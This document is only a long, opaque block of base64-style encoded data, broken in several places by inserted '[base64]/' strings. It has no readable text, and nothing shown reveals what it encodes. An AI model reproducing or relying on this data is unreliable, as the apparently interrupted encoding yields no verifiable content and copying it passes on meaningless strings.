o+8AEIJCAB77PoRd1XPzfWbAVN8N9HQYpAfk2wDRMU6UgVmFIEipClLXVpSxX40pZ6wWctsOFNcfoA5/[base64]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[base64]/jcDIEwN7HcDNHkJQsh/xDd+C8AAIHmUSfl+BUANn+CT5feQIZmVvbcFRHmUTdY5O5JswCgCGKCGiOCDebmXkbYM3iAMAmuE0aIKSy9rsUoCdOAFLphl3ALIMM62yHYnUYCGYSHMeIEXYMEUvuNXDqIhgLIhFsFXuAMNLmWJn3eJAZfmDvRVTQA40IRWD5eVFkcJKvdxESET7iAN7uB/OgEJvukRlsACjBWNDdqgW4cP+CB0hRhOjMG6ICMZL2K77vgcvEERQjBbNRoM/PgBaFcFBZnteMCVS7mkTXp4T6ADsjIFVvoEVDl+M6ADZHqmOwAHFoySR5mTtSAHTrqn/n06fjeAC54gln+6qEfZO78ojCBJl325qXu5DIQZCEi4mPvwZ26E9NxCmZm5mb8WyCKgA6SZcXTSzzKBF0RBmFbD5a7ZFbh5iEH3EriDEzLhhjuhUbKSVNLZcPJandt5/uYMMHRLciLntjLLi3nPAqIOCe4AESJXVQ5BoC0gLn/goCkboVnnELrjEUXuGryBjj+NWSpaHFYhozc6dsEoozpMDUM6xHjAeweAAmCbAtb3tWEbAUaWtinAtr0XAXibt436kRcgtnP7fruXd3F7uMe3A1TgkIM7tn97kQeAt2GbBEigBGrABoZgCKzACsqgDGpgZJu7tnmXC166lMMb/[base64]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[base64]/xeOb/6sex++WvTzBijqskswDN460wSl4YAKWbGgjnTWWs6lSsElsZTYHNaZXrIGwq+5jhZI5vcalDD/[base64]/kAza8+8p2UvazYSloYyocHOnQJQzANKZp2M6iwO51AGxC4nnu3EjQXxaim8EpCJA6XBeq5gwoRODQxVtCIXniXRZfUHovfxD/[base64]/qoMURuA01jTzjIg/oCcc32NYANgNxuHZpehsYLh2BOAvX4HtC0OrRzOVrSBKsC22pkhCRFwZfZ4oYp98EIPshhc/finuC2QwHHFmKDlEm9Bzr0BdHHBDW5stRwZ4sbshmcjOs7kuylQ1+5CUhLhAYUlIxmveoGnIkv7DkUNcpCDbnQtRKLBJ2hAARrS8MgdiWHVe9nRDnbAAjvr4RCjNnDEtKIkqoLhEVFahjQSor5Tsg8dchGHN8IaP6/0pSsaPhNhmpAfL0g7f/t7Ag94MOJCLeecovkMbAKQ5s8WcD1Kbutr0imZvVoQNd9O96BGleZ1F42yiOuTNCtTY58lLWqo0RvSjoNYskVZ/mqhSWKVWewc7rCYBBQAJ22yNkIh1xM1YiZzpbxZmxsvZ83E6kMf5gPROMuZuC3LZASUawLjKUhbzjU1JwrSja0mpBupSGm61JVHdo230hwZEVB6TgB59RHT9eqj725+hlHXJGBM/[base64]/ohT3OIsvhx0e/PFuClDFyrn8ZYBN7jDJa6dw5jcbRmSz+6lIwqwQAlRSsMb0ngIJkCUgRid4LvghTQfW+IgRK5k0+edF4Nyqi2oBKIQhnAEJjKBf/xjghKBQIMRljc8aaAEpbZIRaVqq4aACOhqbfAI2/N1ECMxRsEHmQALMJc+HBNhcUFsxeYNs/BKyrYXXuEBHPAAcRcYdFd3VzRteQcFe5dW++N3i0EdxzR4LTZjqOJvN3YaA1ACjeeDi/d4q1Iahcd6fNJvhDV5QBMqVkBPlYcaiFU0CAcs4EF8tzEACEce/hMaymRDATAAQ7CEOENCeLKEhcdiPhMauIV6/txEfL03UESwHpKHcUZGbhw3Bh53LMsnUc13H1AVfQ8yfYHkLtXXLljgCLKgCpkwYC7CXSmQAjLRaOyiAeQnXuUnPEIRXx2ySDdyaes1L+lnBFhQCAJmf5kgCqiQCqkgC6kYC7DgCqFACX9wBliABQN4B2nQPAZYdQmYgNLTBnvwCIaABv/1gBFjFEuCCajQYFrFVackYcVGaG3ndiHIbHHnAR7QMoixI1dUd3nnUCxYbdbmdzygAx+QS1zmG1dQTI+nNu2oNkPgNDOEheLEHrvhQ0OIGtwmfDFENxqnYhfwNSPEYrOFeMURhgd5kLBReVLIKuEGHgPHNazhQhIE/ntBhJAHWQT5doZco0As5hkMOQcU94brMUIYl4TLEQfHh3yZkx/[base64]/oAApZcbT3aGxUQ0cJUroXdQkiFm4RacJhke65GSfbCSyNIGceYELeABERCTYdQBk3Y8w+MRufMRM3KU+uIijuhSkzgS8aJzQYEEj5AGMHEDSsmU9dmUhiSVMnEGS8mTjkAJ+IcKWjkhA7oMBUqgAyoLrhCLZQmIOrKLa8lqfPEIDbgGd/aAm/QIriAlVJKXaAcy0DgygQkWHpADg9kCWsAFh6miKRhiM+N3OuACEJAAEPAAZ1ZBqCFxsZFvt/kao5EpgIKFA0ABdEVYmDE2nsFt0FSEc6CGkgFOmwJXPFplRQMbZuZN7YZ56yFBsBE1A2dAltJae+M43hYaetVZ/gRXpj5TA4g1W8uppc7JhdoRB3dYRccicm3QBC0QARFgazp5c4iUO+ZHOy1inucpifEiXiSxAexCXkKCf5RwBiiwlIUwJExZCIWgdDZBEjBBlaNYf/6JlbIgoN5SoKVqqqZaDF+JCpTQk9CjlhB6VGLBf3egBbEWlz+yB5kQC6KEFsGGSh/KDvxgDuGAbCbTJCR6jTmAgit6mC3ImE3gmDIKAZCJGgOgcUQ2GbvHT6hRVwNARMkUGgp0TsfhkP44BwvQWjZwYiX5M5VxBRRwNOfEGs40r4NSrbDxromCKJyZnLzhju54YmqIpVDGNHy1mp2lrblBNwr1m0Z4WpaB/hqmORlu2pkm6VnsMafSWTktE2c70gTZaWsK0J01YiOA+hG9gxN0xF0+mRGOmBHg9WgYgEck8V2MmgaomAqoIAqZwKqUSpa0SIuzaJM5tZNx9KmleIqj6i2kWqDQAA3R4LSoWqrFAJaOgAWueoCwKj1gwAeV0FRaAGsWams7gAmwgDG9ena/CqxdAg7SSCZNkgNxmwMRxayHmaLV2XdN8AEekAB9CwGk5YUlYK51kmPOIW9ouoUK5TXw9Cn0dBw39rB3ElpY42Q+w5yxYSmlgVuvIYftKjmxiRoLYANDcGNWsCiei1qoMXBCM0LgRAEK9YP7JHkKRU6wgldN2k8y/jaxA2WuOupNS5YpVUCnG0u3drsjOrACfGpgKjCTiJZoD/JzH9ESHAEUt+M8GOGIeDSUGgAS4kV+QnEjadAJqpCKqKCzPOsIjCCLtBhI8vkSJIEER/ufoWAKrgALqsi0ThsNULsMTmsN0HCq/du0ALwMuYAKhhAIr7qWYLBfbdkIDWiAYXurB4IIyphVZncle8mXctFGq/CBB9MVcQtRWkB1m1PCyhKO1+YCLQABMtq3CYAal9tiObplE3R4tZkbPaOQsVGZnOt5kHJiuEGapWG6latt9zZDJQA4/lgGNXAakYu7gNtLEuRMKzalPMg3gAJOJRmnsAEoCZSPnDsZ/gIgZuxxuP1WhcpRBV3gcVbkBToAbcx6ncprYB3QvDYCI8vjnb0jEtXLLhiRAS57R+D1vZCGR+KFAppgf6igCqqwiubrCqKws5kQCpyACf7pCEaLBNqSBpTwn/hnCqYAC7CglbxAqk+7v/vLDanMyq28v05LwMsgC52QahBqMAe4B42QCYegB9JzFBI8wXvAYHfJjOJgSnvpVXLRJWx3Ml1xmC2QAyf6BAezP8pyMCj8BFrAH9rsBB7gwi8Mw6f5NJESWgzXcJR3hJp7sLqxGa0lKqRbGkvzHbAhQYhlA+rWxb5hTounNkY8WEgshNpRAhI7WpNBTpASz61FKCyG/tDiZngq5m4OjY7PMcZlvB5kE5nAqR1r7HFtxgVNANJNoKI/[base64]/HoVt3goX3uBxcHLGpF8b3VmNpTM+cKXxk6k6eK6UolmanURpkE7mZ/[base64]/[base64]/rEee9xqoAYgHc22zgDOHfFLIfFLoSD7gsdK8N0KwjvaG14wK9Po2S4ZcAipvujnvQwE4ejr7dMsz96p2AmOUDydsPKc3r/GINXccBCB1hDj4vM/3xBBT+oMscrHwAtVUbc7Aoyd8Ah30Oo7sgVMwAISnkmPMBCipDHNiMypdA5qt1Vsh2F8/QN9bbdPYNx5ahh03gLN/ux9eybRHkOxsW6ey8X+jhw35hlB7Bv2qNrrbnmbdTelAShEdMaFO2VPWMN+X0I0zOQ+uhr1Js63YSkspI70dAUXYAOGAysLMASXqzcU4Hnp5K2JbwCKM/AEZfDAAgZsbEVtoAXHDfst/mPS6YEVCqACCjIV3LMvMCU8MLW9No1HNk0S3IUE3ckuJlDyxnDePL3e9+386q2KqUAJP3EDnYDe5l2gyg8NxgC1+yv03fDz4f/zJAX+of79Ox8Nx9AJfJD0e3AImqAJa/DgB7MGtf6AbWA+Z3sNGH7MW0/XpQQQ5cKpAgPmy5c2PxS2YdjQSZsnWprooNikiQeMH1y0wAghwUeQIUM+eHAgwMkLc1RaUdlyjhU5KikEGHDF5ZwLJwfctKKTAsubchDUCICAwlGkSZUiHXAyQImbc4Y4pYphCVWqNaJe0an1JoKTZW7OxJoyKtYiUedQQNDW7Vu4cZs6hevVpZW3/k3t3izTt8yVpmpdFilKgYQNoDdJiC0zpASFBWEFz7FBYjKJpzEFUz3Q2fMBBaAV0Jhc2vTp0m/GrPbSxuJr2E1WRFBQmwGD2gpw67bNYMMJFMFRpFGSBokSJCgyAM8gPLgG6BoyTJ8eXUOKEymwnwCOZlavZbzE55JV3vx587nE88qlCtMd5Sco9TJW3xg0/Pej7Y/WzX83cAIMZ0ACAzTQQAITTDDA//yLxphREGlowoYEqaSTQLQQg8I2wNhwix0kiOA2EksskYlMYCkGGgDD8aYccfg5hx0a2UHnxhr5EcebaAY5iKGFFkrohya0kKiiJlpoAQImPfjgAw+Y/hRpSpBIMsApCuaQ44K9VKoBgSusGACmqJpCwIabCAtALLWGsEwOK+KUc0466RxCr6iIouqEJfRQIqshitDsJhsk4+mpxFqaa4EiyhjUJa6oShQ11MiiagAK2HSpUKygOu0CBEyzAc3SyrAsqkInK2NNwVYNoDQ1T/pMtNwUEIFSXHNVywsvxuBVIthyEJaJHCKgrVZkky0guRtuQII444wLjjvnlJvuBA2wlW46DJZLYbo0GjkhAxMy6UU98c5LpbxYUlm3vPWWkZcXUQJBgrtAeDkmGmj487eb/v4Dp0UFCzb44AIZBPgYVSTkkKE9LkRkjT04FOPDHVhgwUSO/m9joRJYeDEmGnBchJEfGWu0EUca+RFoFjAaClIhmnUQtgUdmnDCCQ8eoJJKJoOe0gGqFmhqiKgwOynLqKbq0suTBBNqUl3XCoBUl/QM4AY99vD6BqdOnWymnZIW+y6nqHZpKqpsqtq0Esp61KWcyqo01NIWMy1TtcRsdajJiCpbsMhOEmDWZCN4e/HT4uDV1zZ0aEFYyilfYbdkM6+tORTQQAINaJFY4l5qhcsgW+gy2AD106XDQLg7dJkluTtUIc88d3N39zzx5F3GGHlRcQS+E5SYZWR//22QYISbN7gc6AvuhptoGG7kYYYQ8UQTQ+7QA/sJNe7YxD1ckWWZ/v6ucVGcGPmhEZ2VVT5nR3A6GZJm/[base64]/qZIRTGMAaBrvKh9M3of/FQmDoEcgw/4U4j+bMk/[base64]/XZj31EwYhCoOAEaTgG8ggpsEQyUqhDJapQvTGga1zjkcfoRScqxqE9REITgVjDJh92MYYw4ZMc/[base64]/vwoo9pQMG30KCJaEijQQISECKL+l8AL/Ko1wDHUo/h1IdF9RF38B4nGwKirUL3NiOK/gAmzFeM/oDDG6os68pu5Mr5iSMc3YhELXdAyx/ENZc66Egv8XrXdV7BL2UwbVFGRYK5OOUCQxhCDXCMlRrY4DGX4hKPjXxkJCeZx3WL7YyHSDGv6QGbKJGxX6wwhAOGrQYXyHFReFyZLqMEyWBeLU1qoGQ0p/nINQbikX0cZiakASsIKHKSR1tmBPa4BKDCM51LcGY9keDNcz7Ml38MZBv4WLe/Dc2saFWrCvS1uJQqA69ao0vlNlQFKpioc2vD6RywgQlrOAQlLHoGR6QhDZ4jzkeDg4FsaYs7a+ROeVGQCVWoy10thaksxFMMUyKvpuGRhSgc4QiOaicFKAgY/oAO2TyirkPa6wiwOYYKSxhBb8NIHVj1EMwhQTzCEGlYg4MfLD7oGkvChxCFr43BjWmYjH3uM+uHcySQXoDBliiO60Q4wsv/vfiXBcBzwQ1+cIQn/OAEiLIe/[base64]/J/srRdnp72N7sOIeOygEOT9yPlv22mQpIQhKB47Xjm+c8nh/rcD2wYQ2d33wS8pAC0ndcCXiIqxr+BHGGUi71sw8AQB3tmSpWgAgkP40cqtCGSyuJ5SpgeaerqIKOZkL5mcAEzimBiTOgAQ2BkD6r7fW68wo9OxvQznVgvR3uoKET6HE6HcuTi1yA573+MkYqQsGIRQwPCcruqCMEEo5nO+/saVe7tQ/PdgAEwLiLu3LYNgJ7JAjBu0rSA41SQHNrAyZgAnWTMBbABFjABQxrEehBvHpjGcZjH284hkFAMYWQKxZTgQR4ALvKvLsyiYLbK6wQgCspMwEguNWCQdrD/[base64]/+78A/EW2Q5kBdLsCHLBp6AZpiIYIwZ490INAeKoHbIMt0CoKY4BHOAVZWJEMe5HDQ5kOrJHG25Fp/lCFPSDBuNIBy/sIF2PBX3KAGSzCAjgABziAAhCAGuwMB8hHA7DHGiyifOyMfezHfPzHeuRHg+THAkhIheREhuTEDtgAIhSAG6gqHmQD0asqJMAAAqiKE8CBNBAEkBSDDcCAfqyNAwhIeywA4KqNHEiCJNCW6MgO0/vCJVQDHNAATjxIndxJfjQcftQAHEiCLMgCJMiAhswOjGu9KrxCK1SDJPgWkuRHTtSAmaRJmlSC1YGOldQcA0DJfkzJrayNNNwrsHzDsQTLj7u9gHq0zOlDFvABuIxLuZRLjalLjZHLizkIvTyImGEITIu9lZuiY2EBLUAETUAF3TmEGwiE/k4QBcdkPudzBCxAgkC4AyS4A9ChxEJgFmchHWwpozICKSRAhVyLF/YoD/N7F3TphV4YBUOYBVbsKV4wBUaozeTgjo5Cgk5QkKEKhwArB/5bO2AERmEUxgEsxgNERoZxGHDTOzaIRmncgRzYqgjQA1MAqwwzGXPwxg48K/a5hm4YBRLUpRzIR3Y8T2AaSPVcz/W8PA6YR3lkTwfYAPUso027vE3btMCMPf5cgiWgSB4MvTUYUIoESQM9UAMVvQ1ww7XEPdDYgLiySi9sPatsgiRQgRQoozesFbbMHND8OpccyjQYShItUVWLK6ZsyriKQO3YgA5QgRyQqzaQUAlt/gMtEBZPy1EONUnR6NE2vD2BYtAORZYNcCgpypnYeKIcSBJNy0/i0wEnMJI24AIuYAgqpVK/bAGHgtGbURLlagHA04JOSIX1SJdUQIIbyARUQIXHVD5KODYUwALqm77pM4RAKAT6yk3PvI5aCw7SvCNgK4bxQM1SlAVVOFRZSD9NCA4kUAVkWMVlSAVOqM1AQIFs+SNMOCrf/M3/Cs5FGs7hnDfjlLsBUypkbD8HpBCHG1C+c7At8LtPQpELzMCS4cYYYSXFYxkQ7IZjEAN+8wAVcAD0HNa8kk9j3YDLe4B/jM98BM35XM8NsDz8dFKH4s/+/M8ADb2LXAM2QFBv/jXQLVgCHlVL0ACNTYtQGpVQNbBQFXhIDX3DIa2iMuqAmEsCJSjRoaw+6SNRpaxCf/1XHHjIFOiAJCiSdKVRiWg5FdDRHHVQH8U9N/zRHg25ZOlDKEKS1+hSP6TWJc0lK8XShjCSJmgoYaEIhvLSHKCoTCDTMh1FWXCExUQFWFhTUQiFUMiEN2WE86K+Lpq+Q3AESkwDZ9EpnZoOokUCQ0gF35GXYjiX26EjOWLTTNAE+JiOAsAATVjFYnMERqjU7PCoThCIogJAX/xFRvJU4OzFsv3FeWufYSzGcCCwhVlG8OkaaHTVaaxLSsBGU0of7UQZVvqwxZsfbwDP66El/h3gAA4gVsYVCfUs1nx8gPtUT2adT2dtVsuVVpJwUuJLOWtlqCUYtQAlUALVg2/1Vj1IWXJ1NAVQgSTowoOlSSZIgocsogUN0ipiSwPQxBQIyi/[base64]/kVqG6rhRBkdaZ8bJkYDnIZpqB5VuJ66dbgHfFUQ0apDMIVY4AX0aREOSzzB9UCX8QZwWKuZKU9hbVws/oiB3FyM8AD6PFbQ/OKBtE/yzc9q/dzKWYItYIPRJV2HO90DXYMtUIENWF3cc1G4gt4JbQImaFfQLFd4LVchdbTwAlGXvFd8TeQsSAPkZT01ULUIZAKvy1AVSEo9pkkqnYjppd4q+riufNjP+GSJLSKITRaHAt/XMNknUtgtzU+ckVK/1IJY7reUFRaLUEqLqJxG8LWWxZ1M6ByZnVmpZURH8Bw0KAQ0MASdcwRMWERMUOYCToFK0ITGjIVsnKn6kJde/mCPCJZgqBUFSjAEO9Xg6jDaNBDgNMAADFoCznmWLOq6QOgFawtAlPlFfgBAtIueoYLh/wLA4hxVYoRbpYIkSYJO8CFEIgaRQ/[base64]/O0E/pxVzGfRKGVOA+VzTEV8hEMAqTugZsT0NWwGHkEdxQgWbApOhVxLhUxwBHGmxW6hDoZMjjUySk40SvJCgRswhA20Ydiu53rG57S9P04lqrYF3HCMER3etoExhqZKVYO2US2Q44TWg1C4sH7pBl1kH1zN1Rphn3KYhkigEPPU6LsiiaBJ1vb0aIygY/ZE1mkN45IGzWnlWJWmnC0AUAElUDaGaZDUgxu9XZpWgA1Y0qn+QqXMg4zz4zoGUg49yQ345M4gb2Wz16FMaqM+agZDXqbOAkle3oF90Zum6gpNWazOamTpygEHTa/+6gH/agIP5bDMDeKbHFzOZYbKT2HR/[base64]/NJd8zTu/15kHSLVD41oM5HmS1LKOCze8JxWsloOP/BkjPAK6J/eqTBEgD144kYIIsaPA7yFd9xdcGR15VG8qfUzYc/tB1C6/Jq9ZwDyVvDu9wsQZ3gCyi3e3wWiG+jtWC1lPxKMJwLu1D55XrXJr3uFLSG2+9+J1fXCC/QGhtVIgFWOA1dxnyfkfaNCiEQ0BaRaRZwi7KW5NyqstmYnM6zW4XQz3UUagE+jpE0kltTsSBNciAAsgAJTgd4FCCUdg2hoFzdohzGw5AOs9Fsb02twNcGdFzgNa2o0JhuuWQAcUeIh7QhNYCSrhOJc5OPBeHc8DVR3cllykHaeADFiDiS/8lFUxWn6nPTetiYKVPfBzjMkpWXy+jVA97yWX19FZvitxWcpN1OKb1ma7vAyBYuKJQCuXvdafdMBbxTwYucj9J/r4HcevogBQI0WWPq6F0yaHOTZfcV6ROaqVUtRGF8F7XjgrPdqvEg5TldiItI7EGcb4PcVImdxCvlRWYnLpfd8qZHDN2d3tXMRkn7nqnnHtXAybIg3Zbj33HhR13ujPAAlFgr9wh7FR7FuwK2kQcUwk2BGxJAyAnUzyiqQcJj1GkWcecYC7XqC/nDrA7OqLrFu1Yg+Jhgg7ogOvIUOxA2mNYYdhu+X9+eRdepFwkkADD4aVf+th2WxA0xl7QBGk0boBYI3DNljYGD27ZMpAgwzWHQrmStQxaN3DhwpUrJ44fu47s0IEMia7jOX7lwo2KECEHkwQuX8KMKXMmTZkP/[base64]/evnUHPjw48VLhgpnu3rCiRZPWfLtezTqUq942Wq5jz0t9r14tmmTJ4iUeFy7x4sFjMsIIVaxYqcCnit9JlCMsNwIdKhRIf6ZOqOKnQskJKJyQyX/hLWOMMccco+AyvMiSiijzZdJf/ieHoKAZDkjgcAKHKZxwAogYYHACDkpooAQOKWgQImAdgKhEIKOIUw4/N+KYY47m8JiRjxcBGaSQQfpYpI8b4XiOkkuWxCQ/[base64]/lit4hoH3FtTaeVcXk3osNVQPuUw3VbcXaeGFnpttypeh7xXnnn/gidLIEaE4t578L0noSFYoGDIfoH84Yh/B3aCRIiBdJKKKrws0yCDDT6oCiqdZIJJyZhgooSHKiqxRIsbnpBBiyeQmAGJJOKw2GMnaPBYzzjk0Yk3Nuq4I49H/3gROEszLaRF4Tyd0ZlGmpOjmuwweTVJT0JZzpTTzHIpl2to0cbYY2NiCiwcl2lRRlUr+VFI6aQTEkk1XqMKC7rl2TeeSe20Z0+PrlD4VTcZlZRUOD1wFVRRLcooVn1KGimlZrEhUBoCndVpWpmr0IGphxlGmAIbKHGXvng1/sHEisEdtsEBS9Faq2KMwRjZZL6eNuwNKRR7LLLJioaXZadlEZkSqq1YLbbP14aHGqnl9q31yRU33HHkyvoWrKerkO667HJ11Vbhz2tvXvdyl8MSWq2+xR6ogPev/fBhgcV/8QV8sCyZoCF/jAhEIO5QiEyIIj4iCw